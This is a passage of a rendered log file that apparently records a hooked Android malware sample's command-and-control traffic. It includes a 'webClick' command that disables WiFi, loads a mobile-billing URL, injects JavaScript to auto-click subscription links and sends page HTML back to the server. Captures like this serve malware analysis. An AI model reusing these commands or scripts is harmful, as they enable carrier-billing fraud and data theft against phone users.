data-line-number=\"432\"><\/td>\n          <td id=\"file-c2log-log-LC432\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:23:33.637 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L433\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"433\"><\/td>\n          <td id=\"file-c2log-log-LC433\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:23:33.646 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:964934,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L434\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"434\"><\/td>\n          <td id=\"file-c2log-log-LC434\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:24:32.850 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L435\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"435\"><\/td>\n          <td id=\"file-c2log-log-LC435\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:24:33.885 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L436\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"436\"><\/td>\n          <td id=\"file-c2log-log-LC436\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:25:32.848 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L437\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"437\"><\/td>\n          <td id=\"file-c2log-log-LC437\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:25:33.646 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L438\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"438\"><\/td>\n          <td id=\"file-c2log-log-LC438\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:26:32.891 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L439\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"439\"><\/td>\n          <td id=\"file-c2log-log-LC439\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:26:33.818 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L440\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"440\"><\/td>\n          <td id=\"file-c2log-log-LC440\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:27:32.908 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L441\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"441\"><\/td>\n          <td id=\"file-c2log-log-LC441\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:27:33.905 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:188648,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L442\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"442\"><\/td>\n          <td id=\"file-c2log-log-LC442\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:27:33.961 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:27:33 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;188648\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L443\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"443\"><\/td>\n          <td id=\"file-c2log-log-LC443\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:27:34.206 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:582403,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L444\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"444\"><\/td>\n          <td id=\"file-c2log-log-LC444\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:57:33.968 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L445\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"445\"><\/td>\n          <td id=\"file-c2log-log-LC445\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:57:34.847 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:465369,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L446\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"446\"><\/td>\n          <td id=\"file-c2log-log-LC446\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:57:34.898 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:57:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;465369\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L447\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"447\"><\/td>\n          <td id=\"file-c2log-log-LC447\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:57:35.135 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:487565,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L448\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"448\"><\/td>\n          <td id=\"file-c2log-log-LC448\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:27:34.969 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L449\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"449\"><\/td>\n          <td id=\"file-c2log-log-LC449\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:27:36.147 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:184667,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L450\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"450\"><\/td>\n          <td id=\"file-c2log-log-LC450\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:27:36.197 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:27:36 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;184667\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L451\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"451\"><\/td>\n          <td id=\"file-c2log-log-LC451\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:27:36.435 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:128745,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L452\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"452\"><\/td>\n          <td id=\"file-c2log-log-LC452\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:57:36.261 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L453\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"453\"><\/td>\n          <td id=\"file-c2log-log-LC453\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:57:36.981 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12a71071008&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:826657,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L454\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"454\"><\/td>\n          <td id=\"file-c2log-log-LC454\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:57:37.073 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:57:37 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L455\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"455\"><\/td>\n          <td id=\"file-c2log-log-LC455\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:58:37.351 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:57:37 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:57:37 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;826657\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:58:37 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L456\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"456\"><\/td>\n          <td id=\"file-c2log-log-LC456\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:58:37.362 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L457\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"457\"><\/td>\n          <td id=\"file-c2log-log-LC457\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:59:37.348 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:57:37 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:57:37 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;826657\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;10:58:37 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L458\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"458\"><\/td>\n          <td id=\"file-c2log-log-LC458\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:59:37.361 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L459\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"459\"><\/td>\n          <td id=\"file-c2log-log-LC459\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:59:37.939 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:621012,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L460\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"460\"><\/td>\n          <td id=\"file-c2log-log-LC460\" class=\"blob-code blob-code-inner js-file-line\">11-20 10:59:37.949 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L461\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"461\"><\/td>\n          <td id=\"file-c2log-log-LC461\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:00:37.405 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L462\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"462\"><\/td>\n          <td id=\"file-c2log-log-LC462\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:00:39.276 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L463\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"463\"><\/td>\n          <td id=\"file-c2log-log-LC463\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:01:37.398 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L464\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"464\"><\/td>\n          <td id=\"file-c2log-log-LC464\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:01:40.715 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L465\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"465\"><\/td>\n          <td id=\"file-c2log-log-LC465\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:02:37.428 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L466\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"466\"><\/td>\n          <td id=\"file-c2log-log-LC466\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:02:39.695 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L467\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"467\"><\/td>\n          <td id=\"file-c2log-log-LC467\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:03:37.454 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L468\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"468\"><\/td>\n          <td id=\"file-c2log-log-LC468\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:03:40.615 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:926853,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L469\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"469\"><\/td>\n          <td id=\"file-c2log-log-LC469\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:03:40.682 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;11:03:40 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;926853\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L470\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"470\"><\/td>\n          <td id=\"file-c2log-log-LC470\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:03:41.476 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:825352,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L471\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"471\"><\/td>\n          <td id=\"file-c2log-log-LC471\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:33:40.764 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L472\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"472\"><\/td>\n          <td id=\"file-c2log-log-LC472\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:33:41.294 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:963270,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L473\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"473\"><\/td>\n          <td id=\"file-c2log-log-LC473\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:33:41.362 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;11:33:41 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;963270\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L474\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"474\"><\/td>\n          <td id=\"file-c2log-log-LC474\" class=\"blob-code blob-code-inner js-file-line\">11-20 11:33:41.546 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:430352,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L475\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"475\"><\/td>\n          <td id=\"file-c2log-log-LC475\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:04:53.857 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L476\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"476\"><\/td>\n          <td id=\"file-c2log-log-LC476\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:04:56.275 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:498236,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L477\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"477\"><\/td>\n          <td id=\"file-c2log-log-LC477\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:04:56.343 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:04:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;498236\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: 